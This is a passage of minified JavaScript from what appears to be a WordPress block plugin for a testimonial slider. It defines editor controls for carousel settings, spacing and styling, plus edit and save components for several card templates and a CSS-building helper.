wp.element.createElement(C,null,wp.element.createElement(C,null,wp.element.createElement(S,null,wp.element.createElement(N,null,n),wp.element.createElement(y,{style:{background:m&&"#333"},"bbutton-active":m&&"true",onClick:()=>{!m&&w({sectionMarginRight:o,sectionMarginBottom:o,sectionMarginLeft:o}),w({linkBlockMargin:!m})}},wp.element.createElement(E,null))),wp.element.createElement(S,null,b&&wp.element.createElement(P,{label:"Top",value:o,isDragEnabled:!1,min:0,onChange:e=>{w(m?{sectionMarginTop:e&&parseInt(e),sectionMarginRight:e&&parseInt(e),sectionMarginBottom:e&&parseInt(e),sectionMarginLeft:e&&parseInt(e)}:{sectionMarginTop:e&&parseInt(e)})}}),h&&wp.element.createElement(P,{label:"Right",value:i,isDragEnabled:!1,min:0,onChange:e=>{w(m?{sectionMarginTop:e&&parseInt(e),sectionMarginRight:e&&parseInt(e),sectionMarginBottom:e&&parseInt(e),sectionMarginLeft:e&&parseInt(e)}:{sectionMarginRight:e&&parseInt(e)})}}),f&&wp.element.createElement(P,{label:"Bottom",value:s,isDragEnabled:!1,min:0,onChange:e=>{w(m?{sectionMarginTop:e&&parseInt(e),sectionMarginRight:e&&parseInt(e),sectionMarginBottom:e&&parseInt(e),sectionMarginLeft:e&&parseInt(e)}:{sectionMarginBottom:e&&parseInt(e)})}}),v&&wp.element.createElement(P,{label:"Left",value:r,isDragEnabled:!1,min:0,onChange:e=>{w(m?{sectionMarginTop:e&&parseInt(e),sectionMarginRight:e&&parseInt(e),sectionMarginBottom:e&&parseInt(e),sectionMarginLeft:e&&parseInt(e)}:{sectionMarginLeft:e&&parseInt(e)})}}))),wp.element.createElement(C,null,wp.element.createElement(S,null,wp.element.createElement(N,null,"Block Padding"),wp.element.createElement(y,{style:{background:u&&"#333"},"bbutton-active":u&&"true",onClick:()=>{!u&&w({sectionPaddingRight:c,sectionPaddingBottom:c,sectionPaddingLeft:c}),w({linkBlockPadding:!u})}},wp.element.createElement(E,null))),wp.element.createElement(S,null,b&&wp.element.createElement(P,{label:"Top",value:c,isDragEnabled:!1,min:0,onChange:e=>{w(u?{sectionPaddingTop:e&&parseInt(e),sectionPaddingRight:e&&parseInt(e),sectionPaddingBottom:e&&parseInt(e),sectionPaddingLeft:e&&parseInt(e)}:{sectionPaddingTop:e&&parseInt(e)})},min:0}),h&&wp.element.createElement(P,{label:"Right",value:p,isDragEnabled:!1,min:0,onChange:e=>{w(u?{sectionPaddingTop:e&&parseInt(e),sectionPaddingRight:e&&parseInt(e),sectionPaddingBottom:e&&parseInt(e),sectionPaddingLeft:e&&parseInt(e)}:{sectionPaddingRight:e&&parseInt(e)})}}),f&&wp.element.createElement(P,{label:"Bottom",value:g,isDragEnabled:!1,min:0,onChange:e=>{w(u?{sectionPaddingTop:e&&parseInt(e),sectionPaddingRight:e&&parseInt(e),sectionPaddingBottom:e&&parseInt(e),sectionPaddingLeft:e&&parseInt(e)}:{sectionPaddingBottom:e&&parseInt(e)})}}),v&&wp.element.createElement(P,{label:"Left",value:d,isDragEnabled:!1,min:0,onChange:e=>{w(u?{sectionPaddingTop:e&&parseInt(e),sectionPaddingRight:e&&parseInt(e),sectionPaddingBottom:e&&parseInt(e),sectionPaddingLeft:e&&parseInt(e)}:{sectionPaddingLeft:e&&parseInt(e)})}}))))},{__:R}=wp.i18n,{Component:B}=wp.element,{TabPanel:x,Panel:I,PanelBody:T,PanelRow:z,Button:M,ButtonGroup:F,SelectControl:$,__experimentalNumberControl:D,RangeControl:L,FormToggle:A,ToolbarGroup:U,Dropdown:j}=wp.components,{InspectorControls:O,BlockControls:_}=wp.blockEditor,H=e=>{let{children:t,id:n="bPanelLabel",fontSize:a,height:l,top:o="15px",bottom:i="10px"}=e;return wp.element.createElement("label",{id:n,style:{fontSize:a,height:l,marginTop:o,marginBottom:i}},t)};const V=class extends B{state={fontSize:20};render(){const e=wp.data.select("core/editor").getCurrentPostType();console.log({postType:e});const{attributes:{template:t,sliderContent:n,sliderSettings:a,navPosition:l,color:o,navColor:r,contentFontSize:s,nameFontSize:m,designationFontSize:c,sectionBackground:p,navigationTopMargin:d,paginationTopMargin:u,hideDesignation:w,hideRating:v},setAttributes:E}=this.props,{items:C,autoplay:f,margin:y,loop:S,mouseDrag:P,touchDrag:N,startPosition:B,nav:U,lazyLoad:j,autoplayHoverPause:_,dots:V,autoplayTimeout:Q,smartSpeed:W}=a,G=[{label:"Template 1",value:"one"},{label:"Template 2",value:"two"},{label:"Template 3",value:"three"},{label:"Template 4",value:"four"},{label:"Template 5",value:"five"},{label:"Template 11",value:"eleven"}],J=(e,t)=>{let n={...a};n[e]=t,E({sliderSettings:{...n},refresh:!0})},q=wp.data.select("core/editor").getCurrentPostId();return wp.element.createElement(O,{style:{marginBottom:"40px"}},"btestimonial"===e&&wp.element.createElement(T,null,wp.element.createElement(z,null,wp.element.createElement("div",{className:"h5vp_front_shortcode"},wp.element.createElement("input",{value:`[b_testimonial  id=${q}]`}),wp.element.createElement("span",{className:"htooltip"},R("Copy To Clipboard","h5vp"))))),wp.element.createElement(x,{className:"my-tab-panel",activeClass:"active-tab",tabs:[{name:"general",title:"General",className:"general btTab"},{name:"slider",title:"Slider Settings",className:"slider btTab"},{name:"style",title:"Style",className:"style btTab"}]},(e=>wp.element.createElement("span",null,"general"==e.name&&wp.element.createElement("span",null,wp.element.createElement(I,{className:"btgeneral"},wp.element.createElement(T,{title:"General Content",initialOpen:!0},wp.element.createElement(M,{isPrimary:"true",onClick:()=>{const e=n.length;E({sliderContent:[...n,{personName:"",personImageUrl:"https://picsum.photos/150",designation:"",reviewContent:"",ratingStar:5}],tempStartPosition:e,refresh:!0})}},R("Add New Testimonial","bts")),wp.element.createElement("label",{style:{marginTop:30,display:"block"}}," ",R("Select Template","bts")," "),wp.element.createElement($,{value:t,onChange:e=>E({template:e,refresh:!0}),options:G}),wp.element.createElement(z,null,wp.element.createElement("label",{id:"bPanelLabel"},R("Hide Designation","bts")," "),wp.element.createElement(A,{style:{float:"right"},checked:w,onChange:()=>E({hideDesignation:!w})})),wp.element.createElement(z,null,wp.element.createElement("label",{id:"bPanelLabel"},R("Hide Rating","bts")," "),wp.element.createElement(A,{style:{float:"right"},checked:v,onChange:()=>E({hideRating:!v})}))))),"slider"==e.name&&wp.element.createElement("span",null,wp.element.createElement(I,{className:"btslider"},wp.element.createElement(T,{title:"Slider Settings"},wp.element.createElement(H,null," ",R(`Testimonial Column { ${C} }`,"bts")),wp.element.createElement(z,null,wp.element.createElement(M,{className:1==C&&"cActive",onClick:()=>J("items",1)},wp.element.createElement(h,null)),wp.element.createElement(M,{className:2==C&&"cActive",onClick:()=>J("items",2)},wp.element.createElement(h,{column:"2"})),wp.element.createElement(M,{className:3==C&&"cActive",onClick:()=>J("items",3)},wp.element.createElement(h,{column:"3"})),wp.element.createElement(M,{className:4==C&&"cActive",onClick:()=>J("items",4)},wp.element.createElement(h,{column:"4",viewBox:"0 0 981 981"}))),wp.element.createElement(z,null,wp.element.createElement("label",{id:"bPanelLabel"},R("Auto Play","bts")," ")),wp.element.createElement(z,null,wp.element.createElement(F,null,wp.element.createElement(M,{isPrimary:"on"==f&&!0,onClick:()=>J("autoplay","on")},"On"),wp.element.createElement(M,{isPrimary:"off"==f&&!0,onClick:()=>J("autoplay","off")},"Off"),wp.element.createElement(M,{isPrimary:"mobile"==f&&!0,onClick:()=>J("autoplay","mobile")},"Off On Mobile"))),wp.element.createElement(z,null,wp.element.createElement("label",{id:"bPanelLabel"},R("Auto Play Speed","bts")," "),wp.element.createElement(D,{value:Q,onChange:e=>J("autoplayTimeout",parseInt(e))})),wp.element.createElement(z,null,wp.element.createElement("label",{id:"bPanelLabel"},R("Pagination Speed","bts")),wp.element.createElement(D,{value:W,onChange:e=>J("smartSpeed",parseInt(e))})),wp.element.createElement(z,null,wp.element.createElement("label",{id:"bPanelLabel"},R("Margin Right","bts")," "),wp.element.createElement(D,{value:y,onChange:e=>J("margin",parseInt(e))})),wp.element.createElement(z,null,wp.element.createElement("label",{id:"bPanelLabel"},R("Loop","bts")," "),wp.element.createElement(A,{style:{float:"right"},checked:S,onChange:()=>J("loop",!S)})),wp.element.createElement(z,null,wp.element.createElement("label",{id:"bPanelLabel"},R("Mouse Drag Enabled","bts")," "),wp.element.createElement(A,{style:{float:"right"},checked:P,onChange:()=>J("mouseDrag",!P)})),wp.element.createElement(z,null,wp.element.createElement("label",{id:"bPanelLabel"},R("Touch Drag Enabled","bts")," "),wp.element.createElement(A,{style:{float:"right"},checked:N,onChange:()=>J("touchDrag",!N)})),wp.element.createElement(z,null,wp.element.createElement("label",{id:"bPanelLabel"},R("Start Position","bts")," "),wp.element.createElement(D,{value:B,onChange:e=>J("startPosition",parseInt(e))})),wp.element.createElement(H,null," ",R("Navigation","bts")," "),wp.element.createElement(z,null,wp.element.createElement(F,null,wp.element.createElement(M,{isPrimary:"on"==U&&!0,onClick:()=>J("nav","on")},"On"),wp.element.createElement(M,{isPrimary:"off"==U&&!0,onClick:()=>J("nav","off")},"Off"),wp.element.createElement(M,{isPrimary:"mobile"==U&&!0,onClick:()=>J("nav","mobile")},"Off On Mobile"))),wp.element.createElement(H,null,R("Navigation Position","bts")," "),wp.element.createElement(z,null,wp.element.createElement(F,null,wp.element.createElement(M,{isPrimary:"nav_middle"==l&&!0,onClick:()=>E({navPosition:"nav_middle",refresh:!0})},R("Middle","bts")),wp.element.createElement(M,{isPrimary:"nav_bottom"==l&&!0,onClick:()=>E({navPosition:"nav_bottom",refresh:!0})},R("Bottom","bts")))),wp.element.createElement(H,null,R("Pagination","bts")," "),wp.element.createElement(z,null,wp.element.createElement(F,null,wp.element.createElement(M,{isPrimary:"on"==V&&!0,onClick:()=>J("dots","on")},R("On","bts")),wp.element.createElement(M,{isPrimary:"off"==V&&!0,onClick:()=>J("dots","off")},R("Off","bts")),wp.element.createElement(M,{isPrimary:"mobile"==V&&!0,onClick:()=>J("dots","mobile")},R("Off On Mobile","bts")))),wp.element.createElement(z,null,wp.element.createElement("label",{id:"bPanelLabel"},R("Lazyload","bts")," "),wp.element.createElement(A,{style:{float:"right"},checked:j,onChange:()=>J("lazyLoad",!j)})),wp.element.createElement(z,null,wp.element.createElement("label",{id:"bPanelLabel"},R("Auto Play pause on mouse hover","bts")," "),wp.element.createElement(A,{style:{float:"right"},checked:_,onChange:()=>J("autoplayHoverPause",!_)}))))),"style"==e.name&&wp.element.createElement("span",null,wp.element.createElement(I,{className:"btstyle"},wp.element.createElement(T,{title:"Style",initialOpen:!1},wp.element.createElement(z,null,wp.element.createElement(H,null,R("Section Background","bts")," "),wp.element.createElement(i,{value:p,onChange:e=>E({sectionBackground:e}),defaultColor:"#ffffff"})),wp.element.createElement(k,{label:"Block Margin",props:this.props}),wp.element.createElement(H,null,R("Navigation Top Margin","bts")," "),wp.element.createElement(L,{value:d,onChange:e=>E({navigationTopMargin:e}),min:0,max:100}),wp.element.createElement(H,null,R("Pagination Top Margin","bts")," "),wp.element.createElement(L,{value:u,onChange:e=>E({paginationTopMargin:e}),min:0,max:100})),wp.element.createElement(g,{setAttributes:E,color:{...o[t]},template:t,colors:{...o},navColor:r}),wp.element.createElement(T,{className:"bFontSizePicker",title:"Font Size",initialOpen:!1},wp.element.createElement("h3",null," ",R(`Name Font Size { ${m} }`,"bts")," "),wp.element.createElement(b,{value:m,onChange:e=>{E({nameFontSize:e=void 0===e?20:e})}}),wp.element.createElement("h3",null,R(`Content Font Size  { ${s} }`,"bts")," "),wp.element.createElement(b,{value:s,onChange:e=>{E({contentFontSize:e=void 0===e?15:e})}}),wp.element.createElement("h3",null,R(`Designation Font Size { ${c} }`,"bts")," "),wp.element.createElement(b,{value:c,onChange:e=>{E({designationFontSize:e=void 0===e?15:e})}}))))))))}},{MediaUpload:Q}=wp.blockEditor,{Button:W}=wp.components,G=e=>{const{isSelected:t,onChange:n}=e;return wp.element.createElement("span",null,t&&wp.element.createElement(Q,{type:["image"],onSelect:e=>n(e.url),render:e=>{let{open:t}=e;return wp.element.createElement(W,{style:{color:"#ffffff",position:"absolute",top:"50%",left:"50%",transform:"translate(-50%, -50%)",width:"100px",height:"100px",background:"#0000006b",borderRadius:"50%"},icon:"upload",onClick:t})}}))},{RichText:J}=wp.blockEditor,{Button:q}=wp.components;wp.componentForEdit={ReviewTitle:e=>{const{value:t,style:n,onChange:a,tagName:l,className:o}=e;return wp.element.createElement(J,{style:n||{},placeholder:"Title",className:o||"reviewtitle",value:t,tagName:l||"h3",onChange:e=>a(e)})},PersonName:e=>{const{value:t,style:n,onChange:a,tagName:l,className:o}=e;return wp.element.createElement(J,{style:n||{},placeholder:"Person Name",className:o||"title",value:t,tagName:l||"h3",onChange:e=>a(e)})},Designation:e=>{const{value:t,style:n,onChange:a,className:l,tagName:o}=e;return wp.element.createElement(J,{style:n,placeholder:"Designation",className:l||"post",value:t,tagName:o||"span",onChange:e=>a(e)})},ReviewContent:e=>{const{value:t,style:n,onChange:a,parentClass:l,parentStyle:o}=e;return wp.element.createElement("div",{className:l||"description",style:o||{}},wp.element.createElement(J,{style:n,placeholder:"review content will go here",value:t,tagName:"p",key:"editable",onChange:e=>a(e)}))},PersonImage:e=>{const{isSelected:t,onChange:n,image:a,style:l,className:o,imageStyle:i,imageClass:r}=e;return wp.element.createElement("div",{className:o||"pic",style:l||{position:"relative"}},wp.element.createElement("img",{imageClass:r,style:i||{objectFit:"cover",height:"100px"},src:a||"https://picsum.photos/150"}),wp.element.createElement(G,{isSelected:t,onChange:e=>n(e)}))},Rating:e=>{const{value:t,className:n,onChange:a,ulStyle:l,style:o}=e;return wp.element.createElement("div",{className:n||"testimonial-rating",id:"bRating",style:o},wp.element.createElement("ul",{style:l||{margin:0,padding:0}},function(e){let t=[];for(let n=1;n<=5;n++)n<=e?t.push(wp.element.createElement(q,{onClick:()=>a(n)},wp.element.createElement("span",{class:"dashicons dashicons-star-filled"}))):t.push(wp.element.createElement(q,{onClick:()=>a(n)},wp.element.createElement("span",{class:"dashicons dashicons-star-empty"})));return t}(t)))},RemoveButton:e=>{let{index:t,array:n,onRemove:a}=e;return wp.element.createElement("span",{className:"btRemoveButton",onClick:()=>{let e=n.filter(((e,n)=>n!==t));a(e)}},"X")}};n(914);const{Button:Z}=wp.components,{Component:K}=wp.element;const X={Edit:class extends K{render(){const{attributes:{sliderContent:e,navPosition:t,hideDesignation:n,hideRating:a},onChange:l,isSelected:o,setAttributes:i,clientId:r}=this.props,{PersonName:s,Designation:m,ReviewContent:c,PersonImage:p,Rating:d,RemoveButton:g}=wp.componentForEdit;return wp.element.createElement("div",{id:"bts1",className:"owl-carousel bTestimonial "+t},e.map(((t,u)=>{let{personImageUrl:w,personName:b,designation:v,reviewContent:h,ratingStar:E}=t;return wp.element.createElement("div",{class:"testimonial item",key:u},wp.element.createElement(p,{isSelected:o,onChange:e=>l(u,"personImageUrl",e),image:w}),wp.element.createElement(s,{value:b,onChange:e=>l(u,"personName",e)}),!n&&wp.element.createElement(m,{value:v,onChange:e=>l(u,"designation",e)}),!a&&wp.element.createElement(d,{value:E,onChange:e=>l(u,"ratingStar",e)}),wp.element.createElement(c,{value:h,onChange:e=>l(u,"reviewContent",e)}),wp.element.createElement(g,{index:u,array:e,onRemove:e=>{jQuery("#block-"+r).find(".owl-carousel").trigger("destroy.owl.carousel"),i({sliderContent:e,refresh:!0})}}))})))}},SaveV1:e=>{const{attributes:{sliderContent:t,navPosition:n,hideDesignation:a,hideRating:l}}=e.props,{PersonName:o,Designation:i,ReviewContent:r,PersonImage:s,Rating:m}=wp.componentForSave;return wp.element.createElement("div",{id:"bts1",className:"bTestimonial owl-carousel "+n},t.map((e=>{let{personImageUrl:t,personName:n,designation:c,reviewContent:p,ratingStar:d}=e;return wp.element.createElement("div",{class:"testimonial item"},wp.element.createElement(s,{image:t}),wp.element.createElement(o,{value:n}),!a&&wp.element.createElement(i,{value:c}),!l&&wp.element.createElement(m,{value:d,id:"bTestimonialRating"}),wp.element.createElement(r,{value:p}))})))}},{Component:Y}=wp.element;const ee={Edit:class extends Y{render(){const{attributes:{sliderContent:e,navPosition:t,template:n,color:{[n]:{designationColor:a}},hideDesignation:l,hideRating:o},onChange:i,isSelected:r}=this.props,{PersonName:s,Designation:m,ReviewContent:c,PersonImage:p,Rating:d,RemoveButton:g}=wp.componentForEdit;return wp.element.createElement("div",{id:"bts2",className:"bTestimonial owl-carousel "+t},e.map(((t,n)=>{let{personImageUrl:u,personName:w,designation:b,reviewContent:v,ratingStar:h}=t;return wp.element.createElement("div",{class:"testimonial item"},wp.element.createElement(c,{value:v,onChange:e=>i(n,"reviewContent",e)}),wp.element.createElement("div",{className:"footer"},wp.element.createElement("div",{className:"left"},wp.element.createElement(s,{value:w,onChange:e=>i(n,"personName",e)}),!l&&wp.element.createElement(m,{style:{color:a},value:b,onChange:e=>i(n,"designation",e),tagName:"h4"}),!o&&wp.element.createElement(d,{value:h,onChange:e=>i(n,"ratingStar",e)})),wp.element.createElement("div",{className:"right"},wp.element.createElement(p,{isSelected:r,onChange:e=>i(n,"personImageUrl",e),image:u,imageStyle:{obejctFit:"cover",height:"100%"}})),wp.element.createElement(g,{index:n,array:e,onRemove:e=>{jQuery("#block-"+this.props.clientId).find(".owl-carousel").trigger("destroy.owl.carousel"),this.props.setAttributes({sliderContent:e,refresh:!0})}})))})))}},SaveV1:e=>{const{attributes:{sliderContent:t,navPosition:n,template:a,color:{[a]:{designationColor:l}},hideDesignation:o,hideRating:i}}=e.props,{PersonName:r,Designation:s,ReviewContent:m,PersonImage:c,Rating:p}=wp.componentForSave;return wp.element.createElement("div",{id:"bts2",className:"bTestimonial owl-carousel "+n},t.map((e=>{let{personImageUrl:t,personName:n,designation:a,reviewContent:d,ratingStar:g}=e;return wp.element.createElement("div",{class:"testimonial item"},wp.element.createElement(m,{value:d}),wp.element.createElement("div",{className:"footer"},wp.element.createElement("div",{className:"left"},wp.element.createElement(r,{value:n}),!o&&wp.element.createElement(s,{style:{color:l},value:a}),!i&&wp.element.createElement(p,{value:g})),wp.element.createElement("div",{className:"right"},wp.element.createElement(c,{image:t,imageStyle:{obejctFit:"cover",height:"100%"}}))))})))}},{Component:te,Fragment:ne}=wp.element;const ae={Edit:class extends te{render(){const{attributes:{sliderContent:e,navPosition:t,template:n,clientId:a,color:{[n]:{itemBackgroundColor:l,itemTopBoxBackgroundColor:o}},hideDesignation:i,hideRating:r},onChange:s,isSelected:m,setAttributes:c}=this.props,{PersonName:p,Designation:d,ReviewContent:g,PersonImage:u,Rating:w,RemoveButton:b}=wp.componentForEdit;return wp.element.createElement(ne,null,wp.element.createElement("style",null,`#block-${a} .item .bts3-top-background {background: ${o}} #block-${a} .item {background: ${l}}`," "),wp.element.createElement("div",{id:"bts3",className:"bTestimonial owl-carousel "+t},e.map(((t,n)=>{let{personImageUrl:a,personName:l,designation:o,reviewContent:v,ratingStar:h}=t;return wp.element.createElement("div",{class:"testimonial item"},wp.element.createElement("div",{class:"bts3-top-background"}),wp.element.createElement(u,{isSelected:m,onChange:e=>s(n,"personImageUrl",e),image:a,className:"pic client-image"}),wp.element.createElement("div",{className:"client-info"},wp.element.createElement(p,{value:l,onChange:e=>s(n,"personName",e),setAttributes:c}),!r&&wp.element.createElement(w,{ulStyle:{margin:"0 auto"},value:h,onChange:e=>s(n,"ratingStar",e)}),!i&&wp.element.createElement(d,{value:o,onChange:e=>s(n,"designation",e)})),wp.element.createElement("div",{class:"testimonial-text description"},wp.element.createElement(g,{value:v,onChange:e=>s(n,"reviewContent",e)})),wp.element.createElement(b,{index:n,array:e,onRemove:e=>{jQuery("#block-"+this.props.clientId).find(".owl-carousel").trigger("destroy.owl.carousel"),this.props.setAttributes({sliderContent:e,refresh:!0})}}))}))))}},SaveV1:e=>{const{attributes:{sliderContent:t,navPosition:n,template:a,clientId:l,color:{[a]:{itemBackgroundColor:o,itemTopBoxBackgroundColor:i}},hideDesignation:r,hideRating:s}}=e.props,{PersonName:m,Designation:c,ReviewContent:p,PersonImage:d,Rating:g}=wp.componentForSave;return wp.element.createElement(ne,null,wp.element.createElement("style",null,`#block-${l} .item .bts3-top-background {background: ${i}} #block-${l} .item {background: ${o}}`," "),wp.element.createElement("div",{id:"bts3",className:"bTestimonial owl-carousel "+n},t.map((e=>{let{personImageUrl:t,personName:n,designation:a,reviewContent:l,ratingStar:o}=e;return wp.element.createElement("div",{class:"testimonial item"},wp.element.createElement("div",{class:"bts3-top-background"}),wp.element.createElement(d,{className:"pic client-image",image:t}),wp.element.createElement("div",{className:"client-info"},wp.element.createElement(m,{value:n}),!s&&wp.element.createElement(g,{value:o,id:"bTestimonialRating"}),!r&&wp.element.createElement(c,{value:a})),wp.element.createElement("div",{class:"testimonial-text description"},wp.element.createElement(p,{value:l})))}))))}},{Component:le}=wp.element;const oe={Edit:class extends le{state={};render(){const{attributes:{sliderContent:e,navPosition:t,template:n,color:{[n]:{reviewContentColor:a,borderBottomColor:l,boxShadowColor:o}},hideDesignation:i,hideRating:r},onChange:s,isSelected:m}=this.props,{PersonName:c,Designation:p,ReviewContent:d,PersonImage:g,Rating:u,RemoveButton:w}=wp.componentForEdit,b={color:a,borderColor:l,boxShadow:"0 7px rgba(0, 0, 0, 0.1), 0 5px "+o},v={borderColor:l,boxShadow:"0 7px rgba(0, 0, 0, 0.1), 0 5px "+o,position:"relative"};return wp.element.createElement("div",{id:"bts4",className:"owl-carousel bTestimonial "+t},e.map(((t,n)=>{let{personImageUrl:a,personName:l,designation:o,reviewContent:h,ratingStar:E}=t;return wp.element.createElement("div",{class:"testimonial item"},wp.element.createElement(g,{isSelected:m,onChange:e=>s(n,"personImageUrl",e),image:a,style:v}),wp.element.createElement("div",{className:"description",style:b},wp.element.createElement(d,{parentClass:"noClass",value:h,onChange:e=>s(n,"reviewContent",e)}),!r&&wp.element.createElement(u,{value:E,onChange:e=>s(n,"ratingStar",e)})),wp.element.createElement(c,{value:l,onChange:e=>s(n,"personName",e)}),!i&&wp.element.createElement(p,{value:o,onChange:e=>s(n,"designation",e)}),wp.element.createElement(w,{index:n,array:e,onRemove:e=>{jQuery("#block-"+this.props.clientId).find(".owl-carousel").trigger("destroy.owl.carousel"),this.props.setAttributes({sliderContent:e,refresh:!0})}}))})))}},SaveV1:e=>{const{attributes:{sliderContent:t,navPosition:n,template:a,color:{[a]:{reviewContentColor:l,borderBottomColor:o,boxShadowColor:i}},hideDesignation:r,hideRating:s}}=e.props,m={color:l,borderColor:o,boxShadow:"0 7px rgba(0, 0, 0, 0.1), 0 5px "+i},c={borderColor:o,boxShadow:"0 7px rgba(0, 0, 0, 0.1), 0 5px "+i,position:"relative"},{PersonName:p,Designation:d,ReviewContent:g,PersonImage:u,Rating:w}=wp.componentForSave;return wp.element.createElement("div",{id:"bts4",className:"bTestimonial owl-carousel "+n},t.map((e=>{let{personImageUrl:t,personName:n,designation:a,reviewContent:l,ratingStar:o}=e;return wp.element.createElement("div",{class:"testimonial item"},wp.element.createElement(u,{image:t,style:c}),wp.element.createElement("div",{className:"description",style:m},wp.element.createElement(g,{parentClass:"noClass",value:l}),!s&&wp.element.createElement(w,{id:"bTestimonialRating",value:o})),wp.element.createElement(p,{value:n}),!r&&wp.element.createElement(d,{value:a}))})))}},{Component:ie}=wp.element;const re={Edit:class extends ie{state={};render(){const{attributes:{sliderContent:e,navPosition:t,sectionBackground:n,template:a,color:{[a]:{imageBorderColor:l,testimonialBorderColor:o}},hideDesignation:i,hideRating:r},onChange:s,isSelected:m}=this.props,{PersonName:c,Designation:p,ReviewContent:d,PersonImage:g,Rating:u,RemoveButton:w}=wp.componentForEdit;return wp.element.createElement("div",{id:"bts5",className:"owl-carousel bTestimonial "+t},e.map(((t,a)=>{let{personImageUrl:b,personName:v,designation:h,reviewContent:E,ratingStar:C}=t;return wp.element.createElement("div",{class:"testimonial item",style:{borderColor:o}},wp.element.createElement(g,{isSelected:m,onChange:e=>s(a,"personImageUrl",e),image:b,style:{borderColor:l}}),wp.element.createElement(d,{value:E,onChange:e=>s(a,"reviewContent",e)}),!r&&wp.element.createElement(u,{value:C,onChange:e=>s(a,"ratingStar",e),ulStyle:{}}),wp.element.createElement("h3",{className:"title",style:{background:n,borderColor:o}},wp.element.createElement(c,{className:"noClass",tagName:"span",value:v,onChange:e=>s(a,"personName",e)})," - ",!i&&wp.element.createElement(p,{value:h,onChange:e=>s(a,"designation",e)})),wp.element.createElement(w,{index:a,array:e,onRemove:e=>{jQuery("#block-"+this.props.clientId).find(".owl-carousel").trigger("destroy.owl.carousel"),this.props.setAttributes({sliderContent:e,refresh:!0})}}))})))}},SaveV1:e=>{const{attributes:{sliderContent:t,navPosition:n,sectionBackground:a,template:l,color:{[l]:{imageBorderColor:o,testimonialBorderColor:i}},hideRating:r,hideDesignation:s}}=e.props,{PersonName:m,Designation:c,ReviewContent:p,PersonImage:d,Rating:g}=wp.componentForSave;return wp.element.createElement("div",{id:"bts5",className:"bTestimonial owl-carousel "+n},t.map((e=>{let{personImageUrl:t,personName:n,designation:l,reviewContent:u,ratingStar:w}=e;return wp.element.createElement("div",{class:"testimonial item",style:{borderColor:i}},wp.element.createElement(d,{image:t,style:{borderColor:o}}),wp.element.createElement(p,{value:u}),!r&&wp.element.createElement(g,{value:w,id:"bTestimonialRating"}),wp.element.createElement("h3",{className:"title",style:{background:a,borderColor:i}},wp.element.createElement(m,{className:"noClass",tagName:"span",value:n}),!s&&" - ",!s&&wp.element.createElement(c,{value:l})))})))}},{Component:se,Fragment:me}=wp.element;const ce={Edit:class extends se{render(){const{attributes:{sliderContent:e,navPosition:t,template:n,color:{[n]:{testimonialBackground:a,personNameColor:l,designationColor:o}},clientId:i,hideDesignation:r,hideRating:s},onChange:m,isSelected:c}=this.props,{PersonName:p,Designation:d,ReviewContent:g,PersonImage:u,Rating:w,RemoveButton:b}=wp.componentForEdit,v={position:"relative",display:"block",marginTop:"20px"};return wp.element.createElement(me,null,wp.element.createElement("style",null,`#block-${i} .testimonial-review:before {border-top-color: ${a}} #block-${i} .testimonial-title{color: ${l}} #block-${i} .testimonial-title small {color: ${o}}`),wp.element.createElement("div",{id:"bts11",className:"owl-carousel bTestimonial "+t},e.map(((t,n)=>{let{personImageUrl:l,personName:o,designation:i,reviewContent:s,ratingStar:u}=t;return wp.element.createElement("div",{class:"testimonial item"},wp.element.createElement("div",{className:"testimonial-review",style:{background:a}},wp.element.createElement(g,{value:s,onChange:e=>m(n,"reviewContent",e)})),wp.element.createElement("div",{class:"pic",style:v},wp.element.createElement("img",{style:{objectFit:"cover",height:"100px"},src:l}),wp.element.createElement(G,{isSelected:c,onChange:e=>m(n,"personImageUrl",e)}),wp.element.createElement("h4",{className:"testimonial-title"},wp.element.createElement(p,{value:o,tagName:"span",onChange:e=>m(n,"personName",e)}),!r&&wp.element.createElement(d,{tagName:"small",value:i,onChange:e=>m(n,"designation",e)}))),wp.element.createElement(b,{index:n,array:e,onRemove:e=>{jQuery("#block-"+this.props.clientId).find(".owl-carousel").trigger("destroy.owl.carousel"),this.props.setAttributes({sliderContent:e,refresh:!0})}}))}))))}},SaveV1:e=>{let{props:t}=e;const{attributes:{sliderContent:n,navPosition:a,template:l,color:{[l]:{testimonialBackground:o,personNameColor:i,designationColor:r}},clientId:s,hideDesignation:m,hideRating:c}}=t,{PersonName:p,Designation:d,ReviewContent:g,PersonImage:u,Rating:w}=wp.componentForSave,b={position:"relative",display:"block",marginTop:"20px"};return wp.element.createElement(me,null,wp.element.createElement("style",null,`#block-${s} .testimonial-review:before {border-top-color: ${o}} #block-${s} .testimonial-title{color: ${i}} #block-${s} .testimonial-title small {color: ${r}}`),wp.element.createElement("div",{id:"bts11",className:"owl-carousel bTestimonial "+a},n.map(((e,t)=>{let{personImageUrl:n,personName:a,designation:l,reviewContent:i,ratingStar:r}=e;return wp.element.createElement("div",{class:"testimonial item"},wp.element.createElement("div",{className:"testimonial-review",style:{background:o}},wp.element.createElement(g,{value:i})),wp.element.createElement("div",{class:"pic",style:b},wp.element.createElement("img",{style:{objectFit:"cover",height:"100px"},src:n}),wp.element.createElement("h4",{className:"testimonial-title"},wp.element.createElement(p,{value:a,tagName:"span"}),!m&&wp.element.createElement(d,{tagName:"small",value:l}))))}))))}};function pe(e){return"one"==e&&X||"two"==e&&ee||"three"==e&&ae||"four"==e&&oe||"five"==e&&re||"eleven"==e&&ce}const de={testimonialStyle:function(e,t,n,a,l,o,i){const{navFontSize:r,titleFontSize:s,nameFontSize:m,contentFontSize:c,designationFontSize:p}=n,{personNameColor:d,designationColor:g,reviewContentColor:u,readMoreColor:w}=t,{navigationColor:b,navigationBackground:v,navigationHoverColor:h,navigationHoverBackground:E}=e;return`\n        #block-${l} .owl-nav .owl-next:before {\n            color: ${b};\n            background: ${v};\n        }\n        #block-${l} .owl-nav .owl-next:hover:before {\n            color: ${h};\n            background: ${E};\n        }\n        #block-${l} .owl-nav .owl-prev:before {\n            color: ${b};\n            background: ${v};\n        }\n        #block-${l} .owl-nav .owl-prev:hover:before {\n            color: ${h};\n            background: ${E};\n        }\n        #block-${l} .owl-dots  {\n            margin-top: ${o}px\n        }\n        #block-${l} .owl-nav  {\n            margin-top: ${i}px\n        }\n        #block-${l} .bTestimonial h3 {\n          color: ${d} !important;\n          font-size: ${m}px !important;\n        }\n        #block-${l} .bTestimonial span.post {\n          color: ${g} !important;\n          font-size: ${p}px !important;\n        }\n        #block-${l} .bTestimonial .description p {\n          color: ${u} !important;\n          font-size: ${c}px !important;\n        }\n        #content-${l} {\n          background: ${a}\n        }\n      `},modifySliderSettings:function(e){for(let t in 